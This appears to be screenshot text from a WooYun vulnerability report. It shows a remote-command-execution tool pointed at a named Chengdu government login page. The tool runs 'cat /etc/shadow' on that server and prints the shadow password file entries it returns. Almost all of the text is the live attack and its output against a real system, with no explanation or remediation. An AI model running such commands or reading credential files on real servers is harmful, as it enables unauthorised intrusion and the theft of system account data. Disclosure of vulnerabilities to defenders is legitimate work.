 目标地址: http://eg.chengdu.gov.cn/front/login/login!login.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执
命令: cat /etc/shadow 执行 回显
root: :14617:0:99999:7:::
bin:*:14617:0:99999:7:::
daemon:*:14617:0:99999:7:::
adm:*:14617:0:99999:7:::
lp:*:14617:0:99999:7:::
sync:*:14617:0:99999:7:::
shutdown:*:14617:0:99999:7:::
halt:*:14617:0:99999:7:::
mail:*:14617:0:99999:7:::
news:*:14617:0:99999:7:::
uucp:*:14617:0:99999:7:::
operator:*:14617:0:99999:7:::
games:*:14617:0:99999:7:::
gopher:*:14617:0:99999:7:::
www.wooyun.org